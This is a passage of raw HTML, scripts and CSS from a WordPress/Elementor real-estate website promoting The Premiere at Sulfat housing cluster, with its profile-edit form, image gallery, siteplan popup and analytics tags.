</g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/BNHz75Kna5LDQ8do8" >
							Visit The Premiere at Ks Tubun						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
  (function() {
    var prevScrollpos = window.pageYOffset;
    window.onscroll = function() {
      var currentScrollPos = window.pageYOffset;
      if (prevScrollpos > currentScrollPos) {
        document.getElementById("scrolling-header").style.bottom = "0";
      } else {
        document.getElementById("scrolling-header").style.bottom = "-100px";
      }
      prevScrollpos = currentScrollPos;
    };
  })();
</script>
<style id="elementor-post-50938">.elementor-50938 .elementor-element.elementor-element-a3ba8a7{margin-top:50px;margin-bottom:50px;padding:0px 20px 0px 20px;}#elementor-popup-modal-50938{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-50938 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-50938 .dialog-close-button{display:flex;}#elementor-popup-modal-50938 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}</style>		<div data-elementor-type="popup" data-elementor-id="50938" class="elementor elementor-50938 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a3ba8a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3ba8a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edc699e" data-id="edc699e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ea5699 elementor-widget elementor-widget-shortcode" data-id="0ea5699" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!-- This form was created and powered by ProfilePress WordPress plugin - https://profilepress.com -->
<style type="text/css">
 @import url('https://fonts.googleapis.com/css?family=Merriweather:300,400,600,700&display=swap');#pp-edit-profile-1-wrap .profilepress-edit-profile-status {border-radius:5px;font-size:16px;line-height:1.471;padding:10px;background-color:#e74c3c;color:#ffffff;font-weight:normal;text-align:center;vertical-align:middle;margin:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%;}#pp-edit-profile-1-wrap .profilepress-edit-profile-status.success {background-color:#2ecc71;color:#ffffff;}#pp-edit-profile-1-wrap .profilepress-edit-profile-status a {color:#fff;text-decoration:underline;}#pp-edit-profile-1-wrap.pp-form-container {max-width:400px !important;width:100%;margin:0 auto;}.pp-form-container #pp-edit-profile-1.ppBuildScratch {background:#ffffff;color:#69717a;font-size:14px;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap .pp-form-field-input-textarea-wrap {position:relative;}.pp-form-container #pp-edit-profile-1.ppBuildScratch,.pp-form-container #pp-edit-profile-1.ppBuildScratch * {font-family:'Merriweather',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap input,.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap select,.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap textarea {font-size:14px;border-color:#dbdbdb;background:#ffffff;color :#69717a; }.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap .pp-form-material-icons {color:#666666;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-checkbox-wrap label,.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-radio-wrap label {font-size:14px;color :#69717a;vertical-align:middle;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap input[type=text]:focus,.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap select:focus,.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap textarea:focus {outline:0;background:#ffffff;border-color:#999999;box-shadow:0 0 0 1px #999999;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap ::placeholder{color:#999999;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap ::-webkit-input-placeholder{color:#999999;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap ::-moz-placeholder{color:#999999;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap :-moz-placeholder{color:#999999;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap :-ms-input-placeholder{color:#999999;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .ppbs-headline,.pp-form-container #pp-edit-profile-1.ppBuildScratch h1,.pp-form-container #pp-edit-profile-1.ppBuildScratch h2,.pp-form-container #pp-edit-profile-1.ppBuildScratch h3,.pp-form-container #pp-edit-profile-1.ppBuildScratch {color:#444444;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-wrap .pp-form-label-wrap .pp-form-label {color:#444444;font-size:14px;font-weight:bold;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-field-description {color:#666666;text-align:left;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-submit-button-wrap input[type="submit"] {font-size:16px;font-weight:bold;background:#000000;color:#ffffff;top:auto;}.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-submit-button-wrap input[type="submit"]:hover,.pp-form-container #pp-edit-profile-1.ppBuildScratch .pp-form-submit-button-wrap input[type="submit"]:focus {background:#dbdbdb;color:#000000;}.pp-form-container div#pp-edit-profile-1.ppBuildScratch a.pp-button-social-login {margin-right:6.387%;}.pp-form-container div#pp-edit-profile-1.ppBuildScratch a.pp-button-social-login {display:block;height:3em;line-height:3em;text-decoration:none;margin-bottom:10px;}.pp-form-container div#pp-edit-profile-1.ppBuildScratch a.pp-button-social-login .ppsc {width:3em;height:3em;}.pp-form-container div#pp-edit-profile-1.ppBuildScratch a.pp-button-social-login span.ppsc-text {margin-left:50px;}.pp-form-container div#pp-registration-12.ppBuildScratch a.pp-button-social-login:last-of-type {margin-bottom:20px;}.pp-form-container .ppress-form-bottom-links {padding-top:15px;padding-bottom:15px;text-align:center;}.pp-form-container .ppress-form-bottom-links a {line-height:22px;font-size:14px;color:#69717a !important;display:inline-block;text-decoration:none!important;font-weight:400;text-align:center;border-bottom:none!important;}.pp-form-container .ppress-form-bottom-links a:hover {text-decoration:underline!important;} 
</style><div id="pp-edit-profile-1-wrap" class="pp-form-container pp-edit-profile-form-wrap"><form data-pp-form-submit="editprofile" id='pp_edit-profile_1' method='post' autocomplete="off" enctype='multipart/form-data'><input type='hidden' name='editprofile_form_id' value='1'><div id="pp-edit-profile-1" class="pp-form-wrapper pp-edit-profile pp-edit-profile-1 ppBuildScratch ppfl-pill ppsbl-pill ppsbw-full-width ppfs-medium ppfia-right">
<div class="ppbs-headline">Edit Your Profile</div>

<div class="pp-form-field-wrap edit-profile-username fw-full field-has-icon fda-standard fld-above"><div class="pp-form-field-input-textarea-wrap"><input name='eup_username' type='text' id="1kn9u69u771g" placeholder="Username" class="pp-form-field edit-profile-username" disabled="disabled"><i class="pp-form-material-icons">face</i></div></div><div class="pp-form-field-wrap edit-profile-email fw-full field-has-icon fda-standard fld-above"><div class="pp-form-field-input-textarea-wrap"><input name='eup_email' type='text' id="436272v40nc0" placeholder="Email Address" class="pp-form-field edit-profile-email"><i class="pp-form-material-icons">email</i></div></div><div class="pp-form-field-wrap edit-profile-password fw-full has-password-visibility-icon fda-standard fld-above"><div class="pp-form-field-input-textarea-wrap"><input name='eup_password' type='password' id="t0goqng3foo0" placeholder="Password" class="pp-form-field edit-profile-password"><i class="pp-form-material-icons">visibility</i></div></div><div class="pp-form-field-wrap edit-profile-first-name fw-full field-has-icon fda-standard fld-above"><div class="pp-form-field-input-textarea-wrap"><input name='eup_first_name' type='text' id="4mhqvto0g420" placeholder="First Name" class="pp-form-field edit-profile-first-name"><i class="pp-form-material-icons">perm_identity</i></div></div><div class="pp-form-field-wrap edit-profile-last-name fw-full field-has-icon fda-standard fld-above"><div class="pp-form-field-input-textarea-wrap"><input name='eup_last_name' type='text' id="4bo0o0rogi70" placeholder="Last Name" class="pp-form-field edit-profile-last-name"><i class="pp-form-material-icons">perm_identity</i></div></div>
<div class="pp-form-submit-button-wrap">
<input data-pp-submit-label="Update Profile" data-pp-processing-label="Processing" name="eup_submit" type="submit" class="pp-submit-form ppform-submit-button" value="Update Profile" processing_label="Processing"><input type="hidden" id="_wpnonce" name="_wpnonce" value="117bc9724f" /><input type="hidden" name="_wp_http_referer" value="/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" />
</div>
</div>
</form></div>
<!-- / ProfilePress WordPress plugin. -->
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-22515">.elementor-22515 .elementor-element.elementor-element-2c0e367 > .elementor-container{max-width:1500px;}.elementor-22515 .elementor-element.elementor-element-2c0e367{margin-top:150px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-22515 .elementor-element.elementor-element-b7c6c64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22515 .elementor-element.elementor-element-b7c6c64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22515 .elementor-element.elementor-element-b7c6c64.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22515 .elementor-element.elementor-element-8e3f4c2{width:var( --container-widget-width, 67% );max-width:67%;--container-widget-width:67%;--container-widget-flex-grow:0;align-self:center;}.elementor-22515 .elementor-element.elementor-element-8e3f4c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22515 .elementor-element.elementor-element-8e3f4c2 .gallery-item{padding:0 71px 71px 0;}.elementor-22515 .elementor-element.elementor-element-8e3f4c2 .gallery{margin:0 -71px -71px 0;}.elementor-22515 .elementor-element.elementor-element-8e3f4c2 .gallery-item .gallery-caption{text-align:center;color:#FFFFFF;font-size:14px;line-height:50px;}#elementor-popup-modal-22515 .dialog-widget-content{background-color:#333333;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-22515{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-22515 .dialog-message{width:2500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-22515 .dialog-close-button{display:flex;font-size:35px;}#elementor-popup-modal-22515 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-22515 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:602px){#elementor-popup-modal-22515 .dialog-close-button{font-size:30px;}}@media(min-width:603px){.elementor-22515 .elementor-element.elementor-element-b7c6c64{width:100%;}}</style>		<div data-elementor-type="popup" data-elementor-id="22515" class="elementor elementor-22515 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2c0e367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c0e367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7c6c64" data-id="b7c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e3f4c2 gallery-spacing-custom elementor-widget__width-initial elementor-widget elementor-widget-image-gallery" data-id="8e3f4c2" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-3' class='gallery galleryid-55166 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTgzMzYsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDZcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtbWluLmpwZyIsInNsaWRlc2hvdyI6IjhlM2Y0YzIifQ%3D%3D" href='https://thepremiere.co.id/wp-content/uploads/2023/06/the-premiere-at-sulfat-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/06/the-premiere-at-sulfat-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="THE PREMIERE AT SULFAT" aria-describedby="gallery-3-18336" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-18336'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjI0OTIsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtNS1taW4uanBnIiwic2xpZGVzaG93IjoiOGUzZjRjMiJ9" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-5-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-5-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-22492" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-22492'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjI0OTksInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtNi1taW4tMS5qcGciLCJzbGlkZXNob3ciOiI4ZTNmNGMyIn0%3D" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-6-min-1.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-6-min-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-22499" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-22499'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjI1MDAsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtOC1SLW1pbi5qcGciLCJzbGlkZXNob3ciOiI4ZTNmNGMyIn0%3D" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-8-R-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-8-R-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-22500" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-22500'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjI0OTQsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtNy1taW4uanBnIiwic2xpZGVzaG93IjoiOGUzZjRjMiJ9" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-7-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-7-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-22494" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-22494'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA0NTksInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtNC5qcGciLCJzbGlkZXNob3ciOiI4ZTNmNGMyIn0%3D" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-4.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="THE PREMIERE AT SULFAT" aria-describedby="gallery-3-20459" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-20459'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjI0OTYsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtMTEtbWluLmpwZyIsInNsaWRlc2hvdyI6IjhlM2Y0YzIifQ%3D%3D" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-11-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-11-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-22496" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-22496'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTgzMzUsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDZcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtMi1taW4uanBnIiwic2xpZGVzaG93IjoiOGUzZjRjMiJ9" href='https://thepremiere.co.id/wp-content/uploads/2023/06/the-premiere-at-sulfat-2-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/06/the-premiere-at-sulfat-2-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="THE PREMIERE AT SULFAT" aria-describedby="gallery-3-18335" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-18335'>
				THE PREMIERE AT SULFAT
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e3f4c2" data-elementor-lightbox-title="THE PREMIERE AT SULFAT" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjI0OTcsInVybCI6Imh0dHBzOlwvXC90aGVwcmVtaWVyZS5jby5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDdcL3RoZS1wcmVtaWVyZS1hdC1zdWxmYXQtMTAtbWluLmpwZyIsInNsaWRlc2hvdyI6IjhlM2Y0YzIifQ%3D%3D" href='https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-10-min.jpg'><img loading="lazy" width="150" height="150" src="https://thepremiere.co.id/wp-content/uploads/2023/07/the-premiere-at-sulfat-10-min-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-22497" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-22497'>
				THE PREMIERE AT SULFAT
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-47198">.elementor-47198 .elementor-element.elementor-element-dec532c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-47198 .elementor-element.elementor-element-dec532c{overflow:hidden;margin-top:1px;margin-bottom:0px;padding:0px 1px 0px 0px;}.elementor-bc-flex-widget .elementor-47198 .elementor-element.elementor-element-f533880.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47198 .elementor-element.elementor-element-f533880.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47198 .elementor-element.elementor-element-f533880.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-47198 .elementor-element.elementor-element-f533880 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-47198 .elementor-element.elementor-element-fa5349a{width:auto;max-width:auto;align-self:center;text-align:center;}.elementor-47198 .elementor-element.elementor-element-fa5349a > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-47198 .elementor-element.elementor-element-fa5349a img{width:100%;max-width:100%;}#elementor-popup-modal-47198{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-47198 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-47198 .dialog-close-button{display:flex;top:4.7%;}#elementor-popup-modal-47198 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-47198 .dialog-close-button{right:3.6%;}body.rtl #elementor-popup-modal-47198 .dialog-close-button{left:3.6%;}#elementor-popup-modal-47198 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-47198 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(min-width:603px){.elementor-47198 .elementor-element.elementor-element-f533880{width:100%;}}@media(max-width:602px){.elementor-47198 .elementor-element.elementor-element-dec532c{margin-top:0px;margin-bottom:0px;padding:0px 5px 0px 0px;}#elementor-popup-modal-47198 .dialog-message{width:335px;}}</style>		<div data-elementor-type="popup" data-elementor-id="47198" class="elementor elementor-47198 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dec532c elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-height-default" data-id="dec532c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f533880" data-id="f533880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5349a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fa5349a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="435" src="https://thepremiere.co.id/wp-content/uploads/2024/02/SITEPLAN-SULFAT-WEBP-1024x557.webp" class="attachment-large size-large wp-image-47218" alt="Siteplan The Premiere at Sulfat" srcset="https://thepremiere.co.id/wp-content/uploads/2024/02/SITEPLAN-SULFAT-WEBP-1024x557.webp 1024w, https://thepremiere.co.id/wp-content/uploads/2024/02/SITEPLAN-SULFAT-WEBP-300x163.webp 300w, https://thepremiere.co.id/wp-content/uploads/2024/02/SITEPLAN-SULFAT-WEBP-768x418.webp 768w, https://thepremiere.co.id/wp-content/uploads/2024/02/SITEPLAN-SULFAT-WEBP.webp 1508w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSLDHX35"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T76WPQC7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-popup-css' href='https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.7.3' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
